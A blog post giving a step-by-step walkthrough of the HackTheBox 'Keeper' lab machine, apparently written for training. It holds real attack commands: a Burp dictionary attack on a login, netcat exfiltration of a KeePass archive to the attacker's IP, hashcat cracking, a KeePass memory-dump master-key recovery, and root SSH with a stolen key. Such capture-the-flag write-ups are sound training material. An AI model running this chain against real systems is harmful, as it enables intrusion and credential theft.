<Introduction>
In this blog post I will be doing a walk-through of the HackTheBox Keeper vulnerable host, covering the following key penetration testing techniques and methodologies:
- Initial Reconnaissance: Information gathering and target profiling.
- Network Scanning: Comprehensive port discovery and service identification.
- Service Enumeration: In-depth analysis of running services and potential attack vectors.
- Credential Attacks: Dictionary-based authentication bypass techniques.
- Memory Extraction: Extracting sensitive data from memory dump artifacts.
- Privilege Escalation: Techniques for achieving administrative access.
- Post-Exploitation: Maintaining persistence and expanding access.
Each section includes detailed command examples, tool usage, and real-world penetration testing insights that you can apply in your own security assessments.
If you find this content informative and you are interested in cybersecurity, regularly check back on the Cyb3r-S3c website. Also for more free content please like and subscribe to the Cyb3r-0verwatch channel.
<OVERVIEW>

Keeper represents a medium-difficulty Linux-based vulnerable host created by Knightmare for the HackTheBox platform. This intentionally vulnerable system serves as an excellent training environment for users looking to sharpen their skills in a controlled environment.
<Key Vulnerability Categories>
The target environment incorporates several common security weaknesses frequently encountered during real-world penetration testing engagements:
- Web Application Vulnerabilities: The system hosts a web application with exploitable security flaws.
- Authentication Weaknesses: Implementation of inadequate password policies and authentication controls.
- Configuration Management Issues: Multiple security misconfigurations across system services.
- Privilege Management Flaws: Inadequate access controls enabling privilege escalation vectors.
<Engagement Initialization>

Upon initiating Keeper through the HackTheBox platform, the target host becomes accessible within approximately 60 seconds. The HackTheBox console displays the assigned IP address for our target, marking the beginning of our penetration testing engagement.
<Reconnaissance Phase>
Before proceeding with any exploitation attempts, establishing a comprehensive understanding of the target's attack surface is critical. This initial reconnaissance phase forms the foundation of any successful penetration test and directly influences the effectiveness of subsequent exploitation efforts.
The primary objectives during this phase include:
- Network Discovery: Identifying active network services and their respective ports
- Service Enumeration: Determining specific service versions and configurations
- Attack Surface Mapping: Cataloging potential entry points and vulnerability vectors
- Target Profiling: Gathering intelligence to inform exploitation strategy
Following established penetration testing methodology, we'll begin with network scanning to identify open ports and running services. This systematic approach ensures comprehensive coverage of the target environment while maintaining professional standards throughout the assessment.
This vulnerable host provides an ideal sandbox for practicing advanced penetration testing methodologies while developing skills that directly translate to professional security assessments. The controlled environment allows for thorough exploration of attack vectors without legal or ethical concerns.

nmap -sS -p- -A -T4 -vv 10.10.11.227
I will be using Nmap for active information gathering. As opposed to other tools that are available, I like using Nmap due to its built-in network traffic sensing capability. This capability allows Nmap to throttle scans when it senses high network latency making scans a little more accurate. I’ll run the following command shown in the CLI. I’ll scan all 65 thousand 535 ports using the -p- switch in order to determine what ports are open and services may be listening on them.
<Analyzing the Results>
Nmap scan completed and the results show three open ports running on the target host. Port 22 (SSH), and port 80 (HTTP) that looks to be running Nginx and port 8000 HTTP that looks to be running 'simple http server'. The simple server is more than likely an artifact from a previous pentester, so I will skip that port.
Open ports identified:
-
Port 22: Running OpenSSH 8.2p1.
-
Port 80: Running Nginx 1.18.0 with an HTTP server.
-
Port 8000: Running a Simple HTTP Server.
<OS Identification>
Analysis of the Nmap scan results reveals critical information about our target host. OS fingerprinting indicates a Linux-based operating system, with SSH service banners specifically identifying Ubuntu as the underlying distribution. This OS identification significantly narrows our attack surface analysis and allows us to focus reconnaissance efforts on Linux-specific vulnerabilities and exploitation techniques.
Accurate operating system identification provides several tactical advantages during the penetration testing process:
- Exploit Selection: Enables targeted research of Ubuntu-specific vulnerabilities and misconfigurations.
- Tool Selection: Allows optimization of enumeration tools and techniques for Linux environments.
- Attack Vector Prioritization: Focuses effort on relevant privilege escalation and persistence methods.
- Payload Development: Informs selection of appropriate reverse shells and post-exploitation tools.
With the target OS confirmed as Ubuntu Linux, I can eliminate Windows-specific attack vectors and network device exploitation techniques from my methodology, creating a more focused and efficient assessment approach.
Having established our target profile, the logical next step involves service enumeration. Port 80 presents the most promising initial attack vector, as web applications frequently contain exploitable vulnerabilities and provide multiple avenues for system compromise.
<Looking for A Weakness>

Initial HTTP enumeration of port 80 reveals the target's primary web interface. Upon navigating to the target IP address, the web application presents a landing page containing a hyperlink directing to keeper.htb/rt. This finding indicates the presence of a virtual host configuration and suggests additional web application functionality hosted on the /rt directory path.

Attempting to access the discovered link results in a DNS resolution failure, with the browser displaying "server not found" for the URL tickets.keeper.htb/rt/. This behavior is characteristic of virtual host-based web applications that rely on hostname resolution rather than direct IP access.

echo "10.10.11.227 ticket.keeper.htb" >> [/]etc[/]hosts
Note: Do not use the [ ] brackets, Publish0x just does not like me using multiple /'s without it spitting out errors.
The standard approach to resolve this issues involves running the following command to update /etc/hosts file on my Kali to map the discovered hostname (tickets.keeper.htb) to the target IP address, enabling proper virtual host resolution and continued enumeration of the web application.

After adding the IP and hostname to my Kali’s hosts file, I refresh and the site displays a login page.

Reviewing the page I can see that the Request Tracker web app is version '4.4.4+dsfg-2' and that the server OS is Ubuntu.

ffuf -u http:[/][/]10.10.11.227[/]rt/FUZZ -w [/]usr[/]share[/]seclists[/]Discovery[/]Web-Content[/]directory-list-2.3-small.txt -r true
Note: Do not use the [ ] brackets, Publish0x just does not like me using multiple /'s without it spitting out errors.
Now that I am able to view the site, I can start investigating the site to see what I can find. I’ll start a web fuzzer in this case Ffuf as shown in the CLI to crawl the site for hidden directories and pages, while I manually review the site.

Ffuf completed and did not find anything.
<Webapp Testing>

Unfortunately for me Ffuf didn't find anything. I opened Burpsuite to crawl the site and so I can review the requests and responses.

I first send the request with the login test to Intruder.

Now that the request is in Intruder, I added the section marks before and after “test” for both username and password.

I select “pitchfork” as the attack type.

I need to configure my payload, so I clicked on the payload tab.


For the first payload set I leave it on 1 and payload type I leave it on simple list.

I load “top-usernames-shortlist” from Seclists directory.

For the second payload set I set it to 2. I leave payload type on simple list.

I click load and select top-passwords-shortlist from the Seclists directory.

I click “Start Attack”.

Now that Burpsuite has completed, I sorted the requests by length. As can be seen on the screen, most of the requests have similar lengths hovering over 5000. There is one request that has a status code of 302 and length of 332.

I’ll try root and password for the login and see what happens. Using the possible credentials obtained from running a dictionary attack with Burpsuite, Ill try to login with username root and password as password.

Sure enough I was able to login successfully with the username root and password as password.

Doing some recon, I click Admin then Users and I can see a user account "lisa norgaard" and username "lnorgaard".

I can also see a root account, which seems to be associated with the OS based on the email address root@localhost

I click on the root account and there is really nothing interesting.

Clicking on lisa norgaard’s account, in the details at the bottom are credentials in cleartext. I now have 'lnorgaard' as a username and password 'welcome2023!' that could allow me to login to the target host.
<Getting that Foothold>

Lets see if I can login to the target host with 'lnorgaard'. I run the following command shown in the CLI.

I get prompted to enter a password and I enter 'welcome2023!'

And it looks like that allowed me to authenticate to the host as 'lnorgaard'.
<Enumerating that Host>

sudo -l
I ran 'sudo -l' to see if 'lnorgaard' is able to run any programs as root, but the account was not. Unfortunately, this account does not have Sudo privileges.

ls -la
I ran the 'ls -la' command to see the contents of lnorgaard’s home directory. I see a few interesting files. I see the 'user.txt' file containing the first flag.

cat user.txt
I’ll ran 'cat' user.txt to get the first flag.

I noticed earlier there was zipped file "RT30000.zip" that when extracted appeared to have a Keepass database file. I’ll transfer the zip file to Kali for review especially since the target host will not have John the Ripper.

I did run the NC command and it looks like Netcat is installed, so I will transfer all the noted files using Netcat.

nc 10.10.16.119 4444 < RT30000.zip
I'll run the following commands on the target host. This will allow me to download all the noted files from the target host.

nc -lvnp 4444 > RT30000.zip
In order to successfully download the zip file I needed to run a Netcat listener with the command shown in the CLI. Looking at my Netcat listener you can see that the target host has started a session.

Looking in the Downloads folder, I can see that I downloaded all the files successfully.
<Time to Crack Some Hashes>

There are a couple of things I can try. I try to crack the Keepass masterkey, which would allow me to access the Keepass database or I can try to extract the data from the Keepass memory dump and see if I can obtain the masterkey that might possibly be cached in memory.

keepass2john passcodes.kdbx
I ran the following command shown in the CLI. Keepass2John is a tool used to extract the masterkey hash from a KeePass database file and converts it into a format that can be used with John the Ripper.

echo "<hash>" >> hash.txt
The hash is now extracted into a more usable format.

I saved the hash to a file called 'hash.txt'.

To make the hash usable by Hashcat, I'll need to modify the hash by removing the “passcodes:” portion. I can then try to crack the hash with Hashcat.

hashcat --help | grep "KeePass"
I ran the help command shown in the CLI to find the mode I’ll need to use for Keepass. I found two results, but I'll go with the first one mode 13400.

hashcat -m 13400 -a 0 /home/kali/Downloads/RT30000/hash.txt /home/kali/Downloads/rockyou.txt
I’ll run the following command shown in the CLI to attempt to crack the hash.

While Hashcat is attempting to crack the hash, I googled to see if there was a tool to dump the contents of the Keepass dmp file. I found the following Github page.

I downloaded the Keepass dump masterkey tool from the Github page. I’ll try to extract the memory dump information using Keepass master dumper.

python3 poc.py /home/kali/Downloads/RT30000/KeppPassDumpFull.dmp
After running the tool it looks like it gives me several possibilities for the Keepass db password.

One thing of note, reviewing the Github page it advises that the first character won’t be found and for the second character the tool will only provide possibilities.

Instead of trying to brute force the first two characters, I just decided to google output provided by the tool excluding the first two characters. The results in google looks like a good possibility, especially when the user's name 'lisa norgaard' seems to be danish and 'rødgrød med fløde' is a danish dessert.

apt-get -y install keepassx
In order for me to attempt the possible Keepass db password, Ill need a way to access the Keepass db. I installed Keepassx using the following command shown in the CLI.

kepassxc passcodes.kdbx
I ran the following command shown in the CLI to open the Keepass database.

I get prompted to enter a password in order to unlock the Keepass database. Lets see if my assumption was correct about the password dumped from Keepass dump masterkey tool.

I enter the possible password obtained thru the use of Keepass dump masterkey tool along with google searching.

It looks like it was the correct Keepass db password. Looking at the network folder I can see the root account credentials along with the private key.

I copied the putty key to a textfile and named it 'id_rsa'.

puttygen id_rsa -O private-openssh -o id_rsa
I’ll run the Puttygen command shown in the CLI to convert the putty private key to an Openssh key.
<Escalating those Privileges>

When I cat the 'id_rsa' file you can see it has a different format than the Putty private key. Now I can attempt to authenticate directly from my CLI.

chmod 600 id_rsa
Before I attempt to login, I need to make sure I run 'chmod' on the 'id_rsa' file as shown in the CLI. Otherwise, I will get an error that will prevent me from logging in.

ssh -i id_rsa [email protected]
After making the necessary changes, I’ll try logging in using the command shown in the CLI.

As can be seen, I was able to login to the target host as 'root'.

I run the 'ls -la' command to see the contents in the directory. From the output I can see the 'root.txt' file.

I cat the 'root.txt' file and I am able to see the root flag. I have successfully captured both the user flag and root flag to complete the host.
<CONCLUSION>

In this walk-through I highlighted a variety of techniques I was able to implement to go from reconnaissance to gaining root privileges on the target host. Executing these steps allowed me to gather the information I needed to gain a foothold on the target host through a dictionary attack on the request tracker web application login. Once gaining access to the web application I was able to gain access to the ticketing system that contained sensitive information, in this case a standard user's credentials.With these credentials, I was able to authenticate via ssh to the target host. Accessing the target host via ssh with the standard user account allowed me to transfer the Keepass memory dump file and database to my Kali system to perform further enumeration where I was able to read the contents of the dump file to retrieve the Keepass master key. Using the Keepass master key I was able to unlock the database to retrieve the root account credentials and private key. Once retrieved I was able to authenticate to the target host as root and access the final flag.
Thank you for checking out my blog post demonstrating the exploitation of HackTheBox Keeper vulnerable host. If you find this content informative and you are interested in cybersecurity, please regularly check back on the Cyb3r-S3c website. For more free content, please like and subscribe to the Cyb3r-0verwatch channel. Until next time keep learning, the only way to improve is to keep learning.
/Signing Off,
Pragmat1c_0n3